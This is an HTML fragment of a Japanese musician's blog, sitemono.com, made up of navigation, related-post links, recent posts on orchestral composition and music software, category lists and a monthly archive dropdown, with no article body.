				</div>
						<div id="nav"><a href="https://blog.sitemono.com/1103" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/1105" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/5094" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="52" src="https://blog.sitemono.com/wp-content/uploads/2017/11/1104_4.png" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">ようこそDearVR pro</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/308" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="昨日台本が届いたんですが" title="昨日台本が届いたんですが" />								</div>
								<span class="related-post-title">昨日台本が届いたんで…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1713" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="68" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0720.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">東京といえば</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/767" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="116" src="https://blog.sitemono.com/wp-content/uploads/2016/05/0623-1.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">ハンドタオル届く</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/2704" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="play版のQLSO" title="play版のQLSO" />								</div>
								<span class="related-post-title">play版のQLSO</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
